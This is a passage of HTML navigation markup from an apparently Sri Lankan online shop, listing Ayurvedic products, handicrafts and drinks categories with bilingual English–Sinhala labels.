		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-9192fd4" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/" class='uael-menu-item'>Ayurveda ආයුර්වේද<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-882014a">		<div data-elementor-type="section" data-elementor-id="42437" class="elementor elementor-42437 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4c890e47 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4c890e47" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8266fc6" data-id="8266fc6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-41033c65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="41033c65" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-334495b" data-id="334495b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6cddf738 elementor-widget elementor-widget-heading" data-id="6cddf738" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7afedb02 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7afedb02" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ayurvedic Ball – ආයුර්වේද ගුලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Ayurvedha Herbs – ආයුර්වේද ශාක</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ayurvedic Honey – ආයුර්වේද පැණි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ayurvedic Juices – ආයුර්වේද යුෂ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ayurvedic Medicines – ආයුර්වේද ඖෂධ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ayurvedic Nuts – ආයුර්වේද ඇට</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ayurvedic Oil – ආයුර්වේද තෙල්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5b329a27" data-id="5b329a27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7619572a elementor-widget elementor-widget-heading" data-id="7619572a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-154cc9e1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="154cc9e1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ayurvedic Powder – ආයුර්වේද කුඩු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Bee Honey – මී පැණි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Capsules – ආයුර්වේද කැප්සියුල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Churna – චුර්ණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Concentrates – ආයුර්වේද සාන්ද්‍රන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Drops – ආයුර්වේද බිංදු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Inhaler – ආයුර්වේද ඉන්හේලර්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ointments – ආයුර්වේද විලවුන්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1b514675" data-id="1b514675" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1eb101b8 elementor-widget elementor-widget-heading" data-id="1eb101b8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7f350728 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7f350728" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Pain Balm – ආයුර්වේද වේදනා බාම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Pills – ආයුර්වේද පෙති</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Roots – ආයුර්වේද මුල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sour Orange – ඇඹුල් දොඩම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sticks – ආයුර්වේද කූරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Syrups – ආයුර්වේද සිරප්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Tonics – ආයුර්වේද ටොනික්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Ayurvedic Products – වෙනත් ආයුර්වේද නිෂ්පාදන</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-4d944dd" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/" class='uael-menu-item'>Craft අත්කම්<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-7cd4b8c">		<div data-elementor-type="section" data-elementor-id="42442" class="elementor elementor-42442 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2e1d38b9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2e1d38b9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-641a7783" data-id="641a7783" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3b6de501 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b6de501" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6f1d644c" data-id="6f1d644c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45b5000 elementor-widget elementor-widget-heading" data-id="45b5000" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-461fffa7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="461fffa7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Batik Products – බතික් නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Brass Products – පිත්තල නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Candle making – ඉටිපන්දම් සෑදීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Coconut Crafts – පොල් අතුරු නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cross-stitch – කතිර මැස්ම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Embroidery – එම්බ්රොයිඩර්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a33fe76" data-id="a33fe76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79f0cf60 elementor-widget elementor-widget-heading" data-id="79f0cf60" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-30a627c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="30a627c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Fancy Decorations – විසිතුරු සැරසිලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Jewelry – ස්වර්ණාභරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Lacquerware – ලාක්ෂා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Knitting – ගෙතීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lace – ලේස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Leather – ලෙදර්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5eca0bfe" data-id="5eca0bfe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4419a4 elementor-widget elementor-widget-heading" data-id="4419a4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-6588541a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6588541a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Metalwork – ලෝහ නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Paper Craft – කඩදාසි අත්කම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Patchwork – පැච් වර්ක්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pottery – මැටි භාණ්ඩ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Puppet making – රූකඩ සෑදීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sculpture – මූර්ති</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sewing – මැසීම</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-789f573" data-id="789f573" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ccd89dc elementor-widget elementor-widget-heading" data-id="ccd89dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 4</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-f101f03 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f101f03" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Silvercraft – රිදී කර්මාන්ත</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Tree Leaves – ශාක පත්‍ර</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Weaving – විවීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wicker Products – වේවැල් නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wood Craft – දැව නිර්මාණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Othercraft – වෙනත් අත්කම්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-7e64b9d" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/" class='uael-menu-item'>Drinks පාන වර්ග<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-644e572">		<div data-elementor-type="section" data-elementor-id="42452" class="elementor elementor-42452 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-525d7d25 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="525d7d25" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3ce15d7" data-id="3ce15d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2c424c8f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2c424c8f" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-287eab83" data-id="287eab83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-249a2cf2 elementor-widget elementor-widget-heading" data-id="249a2cf2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-766f420b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="766f420b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
